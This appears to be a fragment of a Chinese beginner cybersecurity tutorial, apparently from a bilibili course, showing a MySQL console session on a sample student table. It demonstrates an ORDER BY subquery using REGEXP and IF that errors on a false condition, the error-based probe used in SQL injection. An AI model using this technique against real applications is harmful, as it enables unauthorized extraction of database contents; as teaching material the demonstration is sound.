 网络安全基础入门
bilibili
mysql> select * from student order by (select 1 regexp if(1=1,1,0));
+----+----------+-----+
| id | name     | age |
+----+----------+-----+
|  1 | hanhan   |  21 |
|  2 | pupu     |  23 |
|  3 | fangfang |  22 |
|  4 | lanlan   |  28 |
+----+----------+-----+
4 rows in set (0.00 sec)
mysql> select * from student order by (select 1 regexp if(1=2,1,0x00));
ERROR 1139 (42000): Got error 'empty (sub)expression' from regexp
mysql>
mysql> select * from student order by (select 1 regexp if(1=2,1,0));
+----+----------+-----+
| id | name     | age |
+----+----------+-----+
|  1 | hanhan   |  21 |
|  2 | pupu     |  23 |
|  3 | fangfang |  22 |
|  4 | lanlan   |  28 |
+----+----------+-----+
4 rows in set (0.00 sec)